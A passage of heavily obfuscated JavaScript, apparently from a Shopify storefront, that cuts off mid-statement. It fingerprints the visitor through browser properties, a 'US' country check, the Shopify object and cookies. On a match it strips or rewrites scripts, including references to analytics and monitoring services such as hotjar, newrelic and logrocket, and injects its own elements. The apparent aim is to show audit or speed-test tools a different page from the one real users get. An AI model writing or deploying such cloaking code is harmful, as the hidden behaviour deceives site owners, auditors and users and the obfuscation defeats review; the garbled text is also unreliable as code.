_0x14acfc!=_0x21a4cc},hvPtL:function(_0x1f223a,_0x34804c){return _0x1f223a!==_0x34804c},GyIul:_0x30b2ff(680,962,1079,1066,"[dqF"),HWDOy:_0x374da9(1393,890,"2Zga",1035,1106)+_0x2ae1f4(790,"Ga4d",1052,1274,1136)+"e",tXInI:_0x30b2ff(535,747,856,1022,"1e[W")+_0x374da9(124,638,"Qd3H",262,195)+"t",oMVvz:_0x30b2ff(783,1279,844,659,"lAj%")+_0x1d1389(635,1290,826,1117,"*@9!"),gLMcc:_0x374da9(392,223,"H!He",161,-164)+_0x30b2ff(611,649,272,671,"sxEw"),ChBhS:_0x374da9(986,459,"a7Gx",784,1230)+"ag",CYwAK:_0x1d1389(845,726,1163,1341,"akMT")+_0x5c78a7(2107,2529,1704,"AI#w",1891),GiUgq:_0x1d1389(79,293,410,219,"MWl6")+"r",tdeZA:_0x30b2ff(770,245,309,167,"akVl")+_0x374da9(438,238,"akVl",569,641),SWiGd:function(_0x552104,_0x13e64d){return _0x552104===_0x13e64d},KjETi:_0x2ae1f4(1060,"io4R",1328,1100,1220),uPDnw:_0x1d1389(1208,621,860,410,"0ajM")+_0x30b2ff(809,303,398,582,"a7Gx")+"+$",QWrSf:_0x374da9(510,455,"j@u&",358,240),UNUKD:function(_0x278336,_0x969f5f){return _0x278336!==_0x969f5f},ndFBH:_0x30b2ff(-177,369,167,615,"MbpD"),QIoRM:_0x374da9(780,1441,"m0ge",959,1016)+"t",sDYja:_0x2ae1f4(1314,"[dqF",1608,2023,2078)+_0x30b2ff(462,824,697,579,"FbS3"),BTIMJ:_0x374da9(329,-18,"%%3h",146,198)+_0x374da9(997,985,"lAj%",787,584)+_0x30b2ff(1203,1041,898,685,"io4R")+_0x2ae1f4(1342,"io4R",1364,1213,1793)+_0x374da9(141,537,"#T[O",556,265)+_0x1d1389(1174,825,1121,1398,"rRQ9")+_0x374da9(1,506,"cHN#",272,84)+_0x30b2ff(888,1319,858,1148,"2Zga")+_0x374da9(95,925,"SL7&",557,661)+_0x30b2ff(64,872,480,232,"2Zga")+_0x374da9(389,623,"AI#w",594,817)+_0x30b2ff(375,534,416,570,"1e[W")+_0x374da9(91,749,"sxEw",334,28)+_0x30b2ff(929,664,511,33,"[dqF")+_0x5c78a7(2028,1765,2298,"cHN#",2451)+_0x1d1389(651,499,918,629,"(Y9P")+_0x2ae1f4(1593,"j@u&",1229,1543,1244)+_0x30b2ff(1231,1040,1056,735,"a7Gx")+_0x5c78a7(2167,2146,2603,"Z9e&",2450),KGciu:_0x2ae1f4(1632,"(Y9P",1890,2368,1892)+_0x5c78a7(1420,1624,1171,"Nmvz",971)+_0x1d1389(389,27,481,300,"1pfq"),sopBy:_0x30b2ff(-94,-74,252,88,"[dqF")+_0x5c78a7(1484,1787,1819,"Js84",1722)+_0x5c78a7(1584,1769,1832,"j@u&",1193)+_0x2ae1f4(693,"UvDy",1106,1365,947)+_0x374da9(323,1075,"MWl6",658,901),lIAqR:function(_0x5055b4,_0x1db964){return _0x5055b4(_0x1db964)},EBmPe:function(_0x3529f8,_0x2e1c60){return _0x3529f8+_0x2e1c60},YCqTT:_0x5c78a7(1686,1910,1225,"QIDf",1722)+_0x1d1389(394,447,477,479,"akMT")+_0x5c78a7(1925,2089,2317,"Nmvz",2094)+_0x2ae1f4(1973,"rRQ9",1641,1621,2099),ZMsKA:_0x1d1389(1552,1052,1083,1112,"a7Gx")+_0x30b2ff(-267,39,174,625,"1e[W")+_0x5c78a7(1971,2116,1524,"[dqF",1880)+_0x1d1389(1271,1307,1058,705,"0TMD")+_0x5c78a7(1964,1674,2170,"yauC",2195)+_0x374da9(822,1289,"%%3h",1017,864)+" )",nKsUR:function(_0x6eaedb){return _0x6eaedb()},NpInk:_0x30b2ff(232,374,552,234,"H!He")+_0x2ae1f4(1018,"AI#w",1081,1033,1218),huGTZ:function(_0x2d0cec,_0x5cbfe4){return _0x2d0cec+_0x5cbfe4},kztrM:function(_0x18a3d8){return _0x18a3d8()},JXOMH:_0x1d1389(694,893,1126,1492,"sWPP"),PiVPU:_0x5c78a7(1427,1280,1267,"1pfq",1317),hSfSz:_0x5c78a7(1411,1489,952,"GfR8",1277),RAyaT:_0x374da9(448,271,"io4R",459,636),lBvCP:_0x5c78a7(1816,1390,1495,"Qd3H",2175)+_0x5c78a7(1833,1558,1641,"Qd3H",2173),xhcBx:_0x2ae1f4(1370,"Z9e&",1101,1035,1114),dAJoA:_0x374da9(1200,1030,"u$tq",995,1289),jUNXt:function(_0x1d2034,_0x409eb8){return _0x1d2034<_0x409eb8},Hkdfk:_0x1d1389(743,875,685,880,"(Y9P")+_0x5c78a7(1797,1505,2081,"a7Gx",2193)+"3",GvUjW:_0x1d1389(620,107,445,255,"l%#%")+_0x1d1389(1149,640,751,506,"Uyw*"),SsdYz:function(_0x171576,_0x5c464b){return _0x171576==_0x5c464b},VcCSd:function(_0x12dddd,_0x4c6afc){return _0x12dddd==_0x4c6afc},gFBjj:function(_0x8838f4,_0x52db2d){return _0x8838f4==_0x52db2d},CQCTn:function(_0x468d5f,_0x5bc272){return _0x468d5f==_0x5bc272},HoPLr:function(_0x30cb88,_0x19bf56){return _0x30cb88==_0x19bf56},WzKdV:function(_0x59bedf,_0x2efd26){return _0x59bedf==_0x2efd26},vscBv:function(_0x1abbf7,_0x442a66){return _0x1abbf7==_0x442a66},Nqfoc:function(_0x3a039b,_0x551cd5){return _0x3a039b==_0x551cd5},bXBRD:_0x30b2ff(457,258,660,505,"Q0&7"),Fvskg:_0x374da9(110,11,"Js84",385,-36),wFaKb:function(_0x37ca20,_0x38ee13){return _0x37ca20==_0x38ee13},cnHYq:_0x374da9(587,-198,"0ajM",141,-35)+_0x30b2ff(887,788,517,855,"AI#w")+_0x30b2ff(705,676,573,990,"u$tq")+_0x2ae1f4(1914,"u$tq",1584,1211,1504)+_0x374da9(236,6,"u$tq",87,-233),qwpQa:function(_0xbb3df0,_0x1a91c2){return _0xbb3df0==_0x1a91c2},bQHby:_0x30b2ff(98,486,330,629,"a7Gx"),BPfSZ:_0x374da9(718,690,"u$tq",1033,1031)+_0x5c78a7(2181,1919,2579,"[dqF",2203),nYMjd:_0x1d1389(983,1068,934,1034,"1e[W"),ybiyx:_0x2ae1f4(2137,"NrFe",1863,1870,2128),MjtWW:function(_0x58caa4,_0x59b1b9){return _0x58caa4===_0x59b1b9},ppvSg:_0x30b2ff(371,-16,454,591,"H!He"),PDXfT:_0x1d1389(1e3,826,816,849,"io4R"),GuoDu:_0x5c78a7(1948,2201,2043,"Uyw*",1700),qOUzD:function(_0x278a6a,_0x16ab42){return _0x278a6a!==_0x16ab42},IYhAb:_0x30b2ff(-37,-225,244,361,"Z9e&"),vmkwV:_0x30b2ff(129,525,401,715,"Qd3H"),WFMoH:_0x2ae1f4(1570,"u$tq",1320,1335,1632),pTHqs:_0x374da9(223,700,"1Zia",305,715),olOWC:_0x30b2ff(625,1053,936,958,"QIDf"),MLxCk:_0x5c78a7(1926,1889,1532,"akMT",2307),loYKS:_0x2ae1f4(1760,"rRQ9",1879,2149,2074),aHtXh:function(_0x340ebc,_0xf9c73c){return _0x340ebc!==_0xf9c73c},awtda:_0x30b2ff(1072,568,608,485,"io4R"),oQsxR:_0x374da9(227,183,"SL7&",458,839)+_0x30b2ff(864,801,1070,606,"[dqF")+_0x2ae1f4(1496,"n*mn",1501,1035,1856)+"rm",xaePZ:_0x374da9(821,40,"*@9!",414,447),KZzIi:function(_0x593a04,_0x13d524){return _0x593a04!==_0x13d524},qMhBB:_0x5c78a7(1783,1769,1296,"NrFe",2157),lRloy:_0x2ae1f4(1795,"0TMD",1338,1259,1407),HHpiC:function(_0x348081,_0x33fade){return _0x348081!==_0x33fade},idlly:_0x30b2ff(259,206,233,52,"Uyw*"),BWfSQ:_0x2ae1f4(595,"tQQ&",1020,937,1247),wFwZh:_0x374da9(-127,106,"n*mn",280,718),AOIVK:_0x5c78a7(1666,1358,1312,"0ajM",1998),eObrw:_0x30b2ff(1062,379,853,1185,"l%#%"),Rafiq:_0x1d1389(1128,798,684,889,"AI#w")+"d"};function _0x1d1389(_0x1e35df,_0x111f78,_0x1637f7,_0x42f565,_0x5bcbb2){return _0x325496(_0x1e35df-152,_0x5bcbb2,_0x1637f7-148,_0x42f565-206,_0x5bcbb2-67)}function _0x374da9(_0x37bde1,_0x2d4ebc,_0x3249e6,_0x1b79a1,_0x3bb291){return _0x262cb7(_0x37bde1-64,_0x1b79a1-245,_0x3249e6,_0x1b79a1-148,_0x3bb291-357)}function _0x2ae1f4(_0xd2a02,_0x2832e2,_0x1f1b3a,_0x44c96e,_0x6101f1){return _0x262cb7(_0xd2a02-47,_0x1f1b3a-1111,_0x2832e2,_0x44c96e-239,_0x6101f1-28)}function _0x5c78a7(_0xbe5deb,_0x39a4e4,_0x43415e,_0x50755c,_0x229863){return _0x381459(_0xbe5deb-18,_0xbe5deb-1405,_0x43415e-100,_0x50755c-162,_0x50755c)}if(_0x449a93[_0x2ae1f4(817,"sxEw",1040,1398,1206)](_0x217013[_0x5c78a7(2106,2174,1745,"XUh6",2539)][_0x2ae1f4(1402,"Zq0k",1374,1705,939)+_0x30b2ff(909,1200,821,641,"Js84")][_0x374da9(24,-213,"j@u&",175,143)+_0x374da9(313,27,"2Zga",435,78)+_0x2ae1f4(1452,"oL)U",1657,1730,2001)+"er"],!1)&&_0x449a93[_0x30b2ff(66,-32,399,591,"(Y9P")](_0x217013[_0x30b2ff(711,1045,803,1142,"Z9e&")][_0x1d1389(1078,780,919,1117,"1pfq")+_0x1d1389(491,1010,782,626,"Q0&7")][_0x30b2ff(96,574,487,608,"lAj%")+_0x374da9(294,-185,"j@u&",74,-241)],!1)&&_0x449a93[_0x1d1389(1385,1412,1272,1415,"AI#w")](_0x217013[_0x374da9(300,832,"tQQ&",578,990)][_0x2ae1f4(1298,"zFQ]",996,1337,614)+_0x2ae1f4(2051,"a7Gx",1569,1837,1087)][_0x374da9(-355,564,"sxEw",110,-112)+_0x1d1389(245,-95,358,219,"E#3F")],!1)&&_0x449a93[_0x1d1389(267,233,475,549,"0ajM")](_0x217013[_0x374da9(939,1195,"0ajM",845,374)][_0x374da9(1045,334,"m0ge",709,608)+_0x30b2ff(192,-31,367,189,"cHN#")][_0x2ae1f4(1863,"u$tq",1658,1174,1213)+_0x5c78a7(1831,1656,1771,"0ajM",1469)+"r"],!1)&&_0x449a93[_0x5c78a7(1550,1969,1460,"AI#w",1101)](_0x217013[_0x30b2ff(646,721,267,566,"H!He")][_0x5c78a7(1930,1594,1521,"m0ge",1797)+_0x5c78a7(1671,2007,1434,"akMT",1542)][_0x5c78a7(1363,1223,1269,"u&nF",1097)+_0x1d1389(1008,113,583,697,"tQQ&")],!1)&&_0x449a93[_0x30b2ff(-37,872,420,697,"u$tq")](_0x217013[_0x2ae1f4(2027,"sWPP",1610,2075,2068)][_0x2ae1f4(1315,"NrFe",1287,1128,914)+_0x2ae1f4(1855,"lAj%",1843,2249,1688)][_0x1d1389(1078,867,1303,1035,"cHN#")+_0x2ae1f4(1012,"n*mn",1499,1312,1382)],!1)&&_0x449a93[_0x1d1389(928,971,1007,765,"XUh6")](_0x217013[_0x30b2ff(737,484,910,1121,"yauC")][_0x1d1389(670,193,422,340,"u$tq")+_0x374da9(533,1186,"MbpD",768,1217)][_0x30b2ff(834,771,891,1107,"[dqF")+"r"],!1)&&_0x449a93[_0x1d1389(538,1411,967,815,"1pfq")](_0x217013[_0x5c78a7(1500,1174,1402,"sxEw",1454)][_0x5c78a7(2208,2307,1850,"u&nF",2137)+_0x30b2ff(139,257,298,148,"(Y9P")][_0x374da9(406,-5,"UvDy",94,-234)+_0x374da9(-149,446,"XUh6",323,232)+"t"],!1)&&_0x449a93[_0x1d1389(870,629,999,1389,"rRQ9")](_0x217013[_0x374da9(827,1234,"XUh6",885,504)][_0x5c78a7(1930,2078,2047,"m0ge",2337)+_0x5c78a7(1588,1581,1855,"io4R",1252)][_0x1d1389(434,659,688,468,"yauC")+"n"],!1)&&_0x449a93[_0x30b2ff(603,921,540,176,"XUh6")](_0x217013[_0x1d1389(1171,1464,1316,1392,"akMT")][_0x5c78a7(2208,2382,2475,"u&nF",2389)+_0x374da9(1,159,"Ga4d",120,560)][_0x30b2ff(783,1001,923,1085,"zFQ]")+_0x1d1389(863,951,941,634,"a7Gx")+"us"],!1)&&_0x449a93[_0x2ae1f4(638,"lAj%",989,809,636)](_0x217013[_0x30b2ff(1035,507,680,517,"rRQ9")][_0x374da9(192,70,"Q0&7",468,8)+_0x30b2ff(613,1388,990,1002,"Uyw*")][_0x1d1389(975,373,730,590,"2Zga")+_0x5c78a7(1650,1591,1836,"0ajM",1749)],!1)&&_0x449a93[_0x2ae1f4(1271,"H!He",983,920,718)](_0x217013[_0x30b2ff(1425,823,1022,966,"m0ge")][_0x5c78a7(1610,2036,1427,"GfR8",1346)+_0x1d1389(96,342,581,740,"Z9e&")][_0x30b2ff(763,1027,731,515,"zFQ]")+"ry"][_0x5c78a7(2220,2174,1818,"n*mn",2256)],"US")&&_0x449a93[_0x30b2ff(718,515,590,194,"#T[O")](_0x217013[_0x374da9(1073,779,"MbpD",587,227)][_0x5c78a7(2020,2018,1831,"oL)U",1677)+_0x1d1389(1682,1306,1313,1670,"u&nF")][_0x5c78a7(2185,2655,1978,"1e[W",1804)+"n"][_0x374da9(370,625,"[dqF",736,1175)],_0x449a93[_0x1d1389(1112,629,732,1146,"u$tq")])&&_0x449a93[_0x1d1389(752,936,1208,997,"XUh6")](_0x217013[_0x2ae1f4(1576,"[dqF",1702,1251,2159)][_0x374da9(333,837,"akVl",781,516)+_0x1d1389(352,369,801,904,"H!He")][_0x374da9(292,442,"akVl",208,198)+"n"][_0x374da9(179,567,"FbS3",588,1034)],_0x449a93[_0x374da9(957,67,"Zq0k",530,460)])&&_0x449a93[_0x5c78a7(2062,2185,2411,"1pfq",1603)](window[_0x1d1389(908,1726,1286,1334,"2Zga")+_0x5c78a7(1514,1901,1544,"Z9e&",1884)],window[_0x2ae1f4(1838,"u&nF",1804,1417,1388)+"t"][_0x374da9(1007,728,"[dqF",647,281)+_0x374da9(519,781,"NrFe",326,665)])&&_0x449a93[_0x2ae1f4(980,"QIDf",1176,690,1383)](window[_0x2ae1f4(1194,"lAj%",1130,1574,701)+_0x5c78a7(1916,1667,2321,"E#3F",2395)][_0x30b2ff(686,1083,781,443,"0ajM")+_0x30b2ff(1117,1064,1086,1392,"akVl")],_0x449a93[_0x5c78a7(1402,1624,1517,"Ga4d",1482)])&&_0x449a93[_0x374da9(487,618,"j@u&",490,393)](Shopify[_0x1d1389(-10,654,458,264,"AI#w")][_0x30b2ff(70,79,316,49,"1Zia")],_0x449a93[_0x374da9(765,1383,"sxEw",1039,1360)])&&_0x449a93[_0x30b2ff(357,676,520,761,"1e[W")](document[_0x374da9(950,1172,"Q0&7",774,1183)+"e"][_0x30b2ff(723,245,282,-26,"Q0&7")+"Of"](_0x449a93[_0x2ae1f4(1322,"Js84",1313,1222,1723)]),-(-1135*1+-4399+-3*-1845))){let _0x5570be2=function(){function _0x292804(_0x30322b,_0x1b4a8e,_0xc6adf5,_0x787f89,_0x152259){return _0x2ae1f4(_0x30322b-309,_0xc6adf5,_0x1b4a8e- -186,_0x787f89-37,_0x152259-56)}function _0x2b542b(_0x100774,_0x34c695,_0x124d5b,_0x22de47,_0xda1508){return _0x2ae1f4(_0x100774-490,_0xda1508,_0x100774- -359,_0x22de47-75,_0xda1508-370)}function _0x48c05a(_0xcfe61e,_0x4f1708,_0x31aaa1,_0x3b18a0,_0x2e5803){return _0x30b2ff(_0xcfe61e-448,_0x4f1708-328,_0x2e5803-452,_0x3b18a0-302,_0x3b18a0)}var _0x243fb0=_0x449a93[_0x538e76(-691,-232,"MbpD",-170,-472)][_0x538e76(-322,145,"MbpD",260,28)]("|");function _0x538e76(_0x15f0e8,_0x10ef8b,_0xd446d2,_0x4795a4,_0x4aeec2){return _0x1d1389(_0x15f0e8-12,_0x10ef8b-470,_0x10ef8b- -619,_0x4795a4-383,_0xd446d2)}function _0x3edfa0(_0x123a13,_0x58fbd5,_0x1097ec,_0x12ce4c,_0x3206d5){return _0x5c78a7(_0x123a13- -1667,_0x58fbd5-449,_0x1097ec-63,_0x58fbd5,_0x3206d5-178)}for(var _0x3a330d=-3815*1+300*31+-5485;;){switch(_0x243fb0[_0x3a330d++]){case"0":_0x5e772c[_0x538e76(703,260,"H!He",210,430)]=!0;continue;case"1":_0x5e772c[_0x3edfa0(188,"Z9e&",446,514,361)+_0x538e76(40,321,"a7Gx",245,-155)+"te"](_0x449a93[_0x292804(656,796,"MbpD",784,1136)],_0x449a93[_0x3edfa0(118,"u&nF",395,472,10)]);continue;case"2":var _0x5e772c=document[_0x538e76(215,-50,"1e[W",-392,25)+_0x292804(1135,1322,"1e[W",1593,1244)+_0x538e76(98,287,"H!He",539,577)](_0x449a93[_0x2b542b(1470,1592,1029,1756,"lAj%")]);continue;case"3":document[_0x292804(712,1108,"lAj%",1371,1357)][_0x3edfa0(-254,"0ajM",-79,-148,216)+_0x538e76(398,70,"MbpD",182,273)+"d"](_0x5e772c);continue;case"4":_0x5e772c[_0x48c05a(1298,1024,921,"E#3F",1062)]=_0x449a93[_0x292804(1469,1228,"akMT",1311,1199)];continue}break}};var _0x5570be=_0x5570be2;try{if(_0x449a93[_0x30b2ff(139,586,287,125,"AI#w")](_0x449a93[_0x2ae1f4(1389,"Uyw*",1006,1289,1283)],_0x449a93[_0x2ae1f4(1236,"Js84",1662,1227,1188)])){var _0x3603f8=_0x475e4e[_0x2ae1f4(1517,"akMT",1498,1550,1670)](_0x52de64,arguments);return _0x556473=null,_0x3603f8}else{document[_0x30b2ff(695,658,476,496,"NrFe")+_0x5c78a7(1303,1351,847,"0TMD",948)+_0x30b2ff(878,1331,902,1009,"rRQ9")+"l"](_0x449a93[_0x374da9(724,419,"2Zga",699,1178)])[_0x2ae1f4(2074,"1e[W",1729,1327,1497)+"ch"](_0x46dfc5=>{function _0x5600b1(_0x1ece09,_0x3b3ea3,_0xf83670,_0x505dde,_0x5edfae){return _0x2ae1f4(_0x1ece09-412,_0x3b3ea3,_0x505dde-154,_0x505dde-382,_0x5edfae-28)}function _0x20af9e(_0x2b99dd,_0x3e1023,_0x58f6bf,_0x1cd1dd,_0x45233d){return _0x374da9(_0x2b99dd-462,_0x3e1023-135,_0x3e1023,_0x2b99dd-622,_0x45233d-268)}function _0x383612(_0x39dbad,_0x32ccb7,_0x3bee26,_0x25cae5,_0x1f05c3){return _0x30b2ff(_0x39dbad-311,_0x32ccb7-160,_0x39dbad-496,_0x25cae5-73,_0x1f05c3)}function _0x337f82(_0x4e38b4,_0x5908e7,_0x32b5fb,_0x502978,_0xdc9f32){return _0x1d1389(_0x4e38b4-325,_0x5908e7-134,_0xdc9f32- -535,_0x502978-170,_0x5908e7)}function _0x3a5b21(_0x760eea,_0x1c5811,_0x5830ba,_0x1a1b2a,_0x2d491a){return _0x5c78a7(_0x760eea- -984,_0x1c5811-239,_0x5830ba-84,_0x5830ba,_0x2d491a-202)}var _0x3984f0={iUxMT:_0x449a93[_0x337f82(-42,"UvDy",-319,56,70)],IxlWS:_0x449a93[_0x383612(1049,1515,1220,836,"0ajM")],gPkry:_0x449a93[_0x383612(1324,1366,1683,848,"Q0&7")],RqxMk:_0x449a93[_0x337f82(177,"Q0&7",155,326,-74)],mJHqC:function(_0x42e402,_0x3c264f){function _0x36c96d(_0x40ab46,_0xea04bf,_0x4e6406,_0x4e0f48,_0x5b1194){return _0x383612(_0x5b1194- -138,_0xea04bf-101,_0x4e6406-159,_0x4e0f48-130,_0x40ab46)}return _0x449a93[_0x36c96d("zFQ]",1013,260,476,690)](_0x42e402,_0x3c264f)},CCrSD:_0x449a93[_0x20af9e(897,"UvDy",783,691,498)],MWcUa:_0x449a93[_0x383612(671,439,1083,280,"MWl6")],tmcDs:function(_0x452e54,_0xa530aa){function _0x530a0e(_0x5dd3a0,_0x28d4df,_0x4b465f,_0x600210,_0x439dba){return _0x337f82(_0x5dd3a0-44,_0x28d4df,_0x4b465f-340,_0x600210-97,_0x439dba-622)}return _0x449a93[_0x530a0e(1023,"MbpD",949,865,1199)](_0x452e54,_0xa530aa)},VMRTo:_0x449a93[_0x383612(800,1115,528,608,"QIDf")],owzaf:function(_0xabf512,_0x13a495){function _0x47a3e8(_0x44b32c,_0x1d0516,_0x5cb3fe,_0x27d6a0,_0x565628){return _0x337f82(_0x44b32c-54,_0x5cb3fe,_0x5cb3fe-364,_0x27d6a0-346,_0x1d0516- -425)}return _0x449a93[_0x47a3e8(220,-183,"AI#w",201,84)](_0xabf512,_0x13a495)},TSwhX:_0x449a93[_0x5600b1(1739,"NrFe",1547,1851,2115)],ZWJyH:_0x449a93[_0x337f82(540,"FbS3",166,535,210)]};if(_0x449a93[_0x383612(1228,1289,1460,1030,"Nmvz")](_0x449a93[_0x337f82(-445,"n*mn",-316,-332,-18)],_0x449a93[_0x383612(1586,1977,1872,1432,"Qd3H")])){var _0x3b7105="";_0x3b7105=_0x46dfc5[_0x5600b1(1991,"1Zia",2370,1898,1709)+_0x337f82(729,"UvDy",320,739,426)+"te"](_0x449a93[_0x20af9e(888,"1Zia",490,1059,1262)]),_0x449a93[_0x3a5b21(372,79,"FbS3",-23,801)](_0x3b7105,null)||(_0x449a93[_0x3a5b21(624,212,"XUh6",454,668)](_0x449a93[_0x3a5b21(389,863,"tQQ&",420,730)],_0x449a93[_0x20af9e(1483,"SL7&",1198,1176,1563)])?_0x515246[_0x3b208d][_0x5600b1(1480,"u$tq",1643,1542,1719)+_0x5600b1(1272,"2Zga",1894,1646,1922)]=_0x209b2e[_0x2cfc54][_0x337f82(-15,"tQQ&",280,212,233)+_0x3a5b21(816,560,"a7Gx",668,736)][_0x5600b1(1341,"QIDf",1921,1761,2154)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x449a93[_0x337f82(854,"1e[W",874,900,663)]):_0x3b7105=""),[_0x449a93[_0x383612(1454,1817,1007,1574,"io4R")],_0x449a93[_0x383612(925,664,916,573,"GfR8")],_0x449a93[_0x383612(1148,902,1002,1072,"MbpD")],_0x449a93[_0x3a5b21(1167,735,"Qd3H",823,722)],_0x449a93[_0x3a5b21(1225,1133,"MbpD",1096,741)],_0x449a93[_0x20af9e(1469,"(Y9P",1641,990,1886)],_0x449a93[_0x383612(1172,1315,847,927,"io4R")],_0x449a93[_0x383612(1360,967,1834,1374,"sxEw")]][_0x20af9e(1154,"sxEw",1213,907,1255)](_0x10d252=>{function _0x3accd2(_0x254e06,_0x239d63,_0x4cdd34,_0x481d37,_0x3ad6e5){return _0x20af9e(_0x254e06-642,_0x481d37,_0x4cdd34-246,_0x481d37-97,_0x3ad6e5-128)}function _0x1270f5(_0x1f376e,_0x819a73,_0xe5e54d,_0x29d6c9,_0x2be723){return _0x3a5b21(_0x1f376e-240,_0x819a73-476,_0x2be723,_0x29d6c9-389,_0x2be723-36)}var _0x2b9ac4={FgyuD:_0x3984f0[_0x380a50(633,"(Y9P",500,747,615)],VgxmO:_0x3984f0[_0x380a50(1202,"Nmvz",882,563,947)],IretM:_0x3984f0[_0x5f5c26("a7Gx",1053,1324,992,873)],vMOwi:_0x3984f0[_0x380a50(992,"MbpD",635,429,383)],CNWGV:function(_0x4f203d,_0x39f736){function _0x189173(_0x5e4d49,_0x2be7c4,_0x4d597f,_0x12bb66,_0x2dc64b){return _0x5f5c26(_0x2be7c4,_0x2be7c4-391,_0x4d597f- -1185,_0x12bb66-448,_0x2dc64b-56)}return _0x3984f0[_0x189173(-210,"FbS3",173,69,-111)](_0x4f203d,_0x39f736)},kaKSH:_0x3984f0[_0x5f5c26("sxEw",1232,1365,1551,1009)],fpVpx:_0x3984f0[_0x2c0b83(715,1017,953,1084,"AI#w")]};function _0x380a50(_0x5b1f18,_0x1cf081,_0x4dd3d1,_0x499ec9,_0x4e4dac){return _0x383612(_0x4dd3d1- -399,_0x1cf081-57,_0x4dd3d1-213,_0x499ec9-396,_0x1cf081)}function _0x5f5c26(_0x1479d9,_0x806f84,_0x12476a,_0x5243f8,_0xc4f378){return _0x20af9e(_0x12476a-297,_0x1479d9,_0x12476a-488,_0x5243f8-462,_0xc4f378-59)}function _0x2c0b83(_0x51410d,_0x4bbbc3,_0x29c700,_0xc20c1,_0x39d62e){return _0x5600b1(_0x51410d-154,_0x39d62e,_0x29c700-302,_0x4bbbc3- -396,_0x39d62e-37)}if(_0x3984f0[_0x380a50(606,"QIDf",702,1103,424)](_0x3984f0[_0x5f5c26("n*mn",1146,1486,1391,1824)],_0x3984f0[_0x1270f5(578,503,543,952,"Js84")])){if(_0x3b7105[_0x5f5c26("H!He",1911,1818,1422,1747)+_0x1270f5(1290,1609,1118,976,"Js84")](_0x10d252)){if(_0x3984f0[_0x380a50(245,"rRQ9",723,277,377)](_0x3984f0[_0x380a50(150,"E#3F",402,854,61)],_0x3984f0[_0x1270f5(1160,1053,950,955,"Z9e&")]))return!0;_0x1de70a[_0x380a50(544,"Q0&7",465,812,822)+_0x380a50(1349,"QIDf",1131,1373,1422)+_0x1270f5(1300,1019,873,1040,"Js84")](_0x2b9ac4[_0x1270f5(1291,1482,1701,971,"MbpD")])[_0x1270f5(1161,1226,1250,1248,"sxEw")+"e"]()}return!1}else{var _0x428a3e=_0x15986f[_0x3accd2(2067,2535,2344,"sxEw",1686)+_0x5f5c26("MWl6",1804,1671,1472,1716)+_0x3accd2(2101,1924,2492,"0TMD",2174)](_0x2b9ac4[_0x1270f5(1481,1024,1436,1323,"Q0&7")]);_0x428a3e[_0x2c0b83(1078,1258,1393,1554,"Z9e&")+_0x1270f5(952,996,1261,1034,"Ga4d")+"te"](_0x2b9ac4[_0x2c0b83(1082,1390,1375,1520,"(Y9P")],_0x2b9ac4[_0x2c0b83(1263,1298,1126,1694,"SL7&")]),_0x2b9ac4[_0x5f5c26("%%3h",1671,1775,1865,1734)](_0x2b9ac4[_0x2c0b83(2070,1632,1244,1897,"*@9!")],_0x428a3e)?_0x428a3e[_0x1270f5(1194,1175,1143,1659,"m0ge")+_0x3accd2(1788,2258,2266,"sWPP",1747)+"t"]=_0x3accd2(2115,1897,2278,"Uyw*",1740)+_0x5f5c26("sxEw",796,1081,1564,911)+_0x2c0b83(710,1101,1340,1286,"Qd3H")+_0x2c0b83(1628,1238,1284,1220,"XUh6")+_0x380a50(-28,"#T[O",308,565,401)+_0x1270f5(1408,1875,1347,1100,"*@9!")+_0x2c0b83(601,1030,1282,589,"FbS3")+_0x380a50(783,"yauC",662,932,199)+_0x380a50(981,"NrFe",901,511,849)+_0x2c0b83(1347,862,424,774,"1e[W")+_0x1270f5(584,680,145,669,"Nmvz")+_0x3accd2(1572,1696,1617,"1pfq",1913)+_0x3accd2(1871,1909,1960,"u$tq",1855)+_0x3accd2(1568,1975,1268,"QIDf",1957):_0x428a3e[_0x3accd2(1925,1649,1970,"AI#w",1891)+_0x3accd2(1514,1254,1863,"Q0&7",1954)][_0x380a50(1411,"Zq0k",1132,1068,678)+"xt"]=_0x5f5c26("1e[W",963,1221,739,830)+_0x3accd2(1461,1241,1650,"Qd3H",1537)+_0x1270f5(580,567,507,112,"0TMD")+_0x380a50(756,"Zq0k",539,450,91)+_0x1270f5(1369,1340,1765,1468,"Uyw*")+_0x3accd2(1403,1427,1582,"(Y9P",1547)+_0x5f5c26("Qd3H",1669,1607,1141,2092)+_0x1270f5(648,625,819,480,"tQQ&")+_0x2c0b83(352,708,1135,364,"sxEw")+_0x3accd2(1713,2075,1719,"akMT",1846)+_0x5f5c26("oL)U",1666,1271,1756,1062)+_0x3accd2(1908,1825,2129,"l%#%",2272)+_0x2c0b83(619,993,1375,1423,"a7Gx")+_0x380a50(403,"SL7&",622,1029,979),_0x1a9bb2[_0x3accd2(1508,1987,1041,"1Zia",1581)+_0x380a50(546,"FbS3",619,257,939)+_0x5f5c26("UvDy",1781,1616,2019,1739)+_0x2c0b83(1003,751,291,734,"0TMD")](_0x2b9ac4[_0x1270f5(1311,1585,1618,1026,"MWl6")])[4142+2305*1+2149*-3][_0x380a50(260,"SL7&",497,34,692)+_0x1270f5(565,268,916,412,"yauC")+"d"](_0x428a3e)}})&&(_0x449a93[_0x383612(834,770,1286,359,"Z9e&")](_0x449a93[_0x383612(754,406,472,564,"j@u&")],_0x449a93[_0x383612(730,1032,1166,399,"%%3h")])?_0x46dfc5[_0x383612(1233,1582,1126,840,"[dqF")+"e"]():_0x448a9d[_0x383612(1381,1587,1092,1384,"1pfq")+"e"]())}else return!0});for(var _0x1a70e0=document[_0x30b2ff(797,-98,374,680,"zFQ]")+_0x1d1389(932,1253,1051,1492,"E#3F")+_0x1d1389(1318,1279,1061,1020,"a7Gx")+"l"](_0x449a93[_0x5c78a7(1381,1349,1315,"%%3h",1571)]),_0x3894f5=-1*-2719+-3*3131+6674,_0x41a499=_0x1a70e0[_0x1d1389(838,1104,799,415,"lAj%")+"h"];_0x449a93[_0x2ae1f4(2125,"AI#w",1892,2257,1854)](_0x3894f5,_0x41a499);_0x3894f5++)if(_0x449a93[_0x374da9(668,1325,"1pfq",890,1287)](_0x449a93[_0x5c78a7(1637,1976,1766,"*@9!",1555)],_0x449a93[_0x5c78a7(1486,1404,1827,"%%3h",1458)])){var 